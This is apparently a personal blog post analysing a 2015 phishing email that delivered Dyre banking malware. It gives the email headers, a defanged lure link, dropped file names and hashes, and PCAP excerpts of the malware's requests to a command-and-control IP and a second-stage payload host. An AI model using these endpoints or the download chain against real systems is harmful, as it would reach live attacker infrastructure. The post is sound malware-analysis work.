So I figured that it is time that I start putting SO (Security Onion) to good use and start trying to find malware to dissect. So I started going through the SPAM/JUNK mail folders in the different email accounts that I have. After checking several emails, I came across the following email:
From: “invoice” <no-replay@invoice.com>
To: <redacted>
Subject: Employee Documents – Internal Use
The email headers for this are as follows:
Delivered-To: redacted
Received: by 10.96.187.137 with SMTP id fs9csp1765471qdc;
Wed, 21 Jan 2015 04:48:40 -0800 (PST)
X-Received: by 10.229.102.68 with SMTP id f4mr57827176qco.15.1421844520124;
Wed, 21 Jan 2015 04:48:40 -0800 (PST)
Return-Path: <no-replay@invoice.com>
Received: from invoice.com ([104.156.69.202])
by mx.google.com with ESMTP id 94si25733409qge.76.2015.01.21.04.48.39
for <redacted>;
Wed, 21 Jan 2015 04:48:40 -0800 (PST)
Received-SPF: fail (google.com: domain of no-replay@invoice.com does not designate 104.156.69.202 as permitted sender) client-ip=104.156.69.202;
Authentication-Results: mx.google.com;
spf=fail (google.com: domain of no-replay@invoice.com does not designate 104.156.69.202 as permitted sender) smtp.mail=no-replay@invoice.com
The text of the email is as follows:
DOCUMENT NOTIFICATION, Powered by NetDocuments
DOCUMENT NAME: Employee Documents

DOCUMENT LINK: hxxp://y-design[dot]promagnumcorp[dot]com/CUSTOMER-DOCUMENT_STORAGE~DATA/get[dot]document[dot]html
Documents are encrypted in transit and store in a secure repository
———————————————————————————
This message may contain information that is privileged and confidential.
If you received this transmission in error, please notify the sender by reply
email and delete the message and any attachments.
Here is the account of what happened once I copied the link over into IE and executed it.
Page that loaded from the above link:

Here is the pop-up once I have downloaded the file from the bar at the top of IE:

Here is the details of the file from the zip archive that was downloaded from above:
One I ran the “Invoice_PDF20811.exe” file, I started watching the TEMP folder (C:\Users\%username%\AppData\Local\Temp) to see what was “dropped” into it. There were three files that were created in that folder. Unfortunately I was not able to see/copy the third file as it was created and then deleted quickly (along with the Invoice_PDF20811.exe file). The following files were left in the TEMP directory:

– informix.exe: 15.5KB
– SHA256 a7f9da480d1ac3c14172bfe6468afcf5d850fa842ce48bd2ef129820b01726ee
– VirusTotal Link: http://www.virustotal.com/en/file/a7f9da480d1ac3c14172bfe6468afcf5d850fa842ce48bd2ef129820b01726ee/analysis/1421878542/– mix_370.tmp: 422KB
– File seems to be in Chinese. Google Translate could not decipher it at the time of this writing.
Now time to stop here and smell the roses (per se) and take a look at what the PCAP says. Generally the first thing that I like to do is take a quick glance at things in Wireshark via File > Export > HTTP Objects before I do any kind of filters (just to see if anything stands out). In this case I could see that there was a ‘$ctype’ for content-type in two of the connections (which I am assuming is a variable name that did not get cleaned up perhaps), several calls to different websites all requesting the ‘jquery-1.41.15.js’ file, and an application/pdf for content-type for the last connection (possibly the third file that was written and then deleted out of the TEMP folder perhaps?). All this is evidenced below.
Next, looking at the PCAP via the simple filter ‘http.request’ to filter out everything that is not HTTP, I got a better idea of what happened after clicking the file. From what it looks like, once you click on the link to download the file, the landing page (hxxp://y-design[dot]promagnumcorp[dot]com/CUSTOMER-DOCUMENT_STORAGE~DATA/get[dot]document.html) calls several other pages as well. It looks like the file ‘invoice_pdf38255.zip’ is not located on the original landing page, but on another one as evidenced below:
From what I can tell, the page does not make any further calls up to this point. Once I double-clicked on the EXE that was downloaded, there were a couple of other calls that were made to other sites as evidenced in the PCAP below, and also the creation of the ‘informix.exe’ file mentioned above.
TCP Stream 33
GET /2101uk22/VULN-WINDOWS/0/61-SP1/0/ HTTP/1.1
User-Agent: Mazilla/4.0
Host: 202.153.35.133:44146
Cache-Control: no-cache
TCP Stream 34
GET /2101uk22/VULN-WINDOWS/1/0/0/ HTTP/1.1
User-Agent: Mazilla/4.0
Host: 202.153.35.133:44146
Cache-Control: no-cache
**On a side note – interesting that the GET has the name of my test VM in it.
And then the GET request to pull down what I think is the missing third file that I saw in the TEMP folder that I mentioned above:
GET /mandoc/info22.pdf HTTP/1.1
Accept: text/*, application/*
User-Agent: Mazilla/4.0
Host: dipford.com
Cache-Control: no-cacheHTTP/1.1 200 OK
Date: Wed, 21 Jan 2015 21:24:57 GMT
Last-Modified: Wed, 21 Jan 2015 07:29:23 GMT
Accept-Ranges: bytes
Content-Length: 431558
Content-Type: application/pdf
Set-Cookie: TS0194eee0=0187bed8eaf0810c7fa67d5f0c5f0efc699810905f3775c5b2221ba89cd95dd7bb4cec6ab2; Path=/
The last call in the PCAP is this:
GET /2101uk22/VULN-WINDOWS/41/7/4/ HTTP/1.1
User-Agent: Mazilla/4.0
Host: 202.153.35.133:44130
Cache-Control: no-cache

With a simple click of a link, downloading and running the EXE file, I get all the above traffic. And from this simple action, this is what Security Onion is telling me:
With that said, I will dig into this further as I am seeing the event “ET TROJAN Possible Dyre SSL Cert (fake state)” has gone up from 17 to now 58 in about two hours. Plus I need to find out what happens if I click on the ‘informix.exe’ file as well. Off to bed now.
Update 01.25.2015
I forgot to save the dyre-malware to this post that I was able to get from this malware (the invoice_pdf.exe file was saved from the PCAP since it was deleted previously) along with the saved PCAP. Unfortunately the zip file holding the files was corrupt. 8-(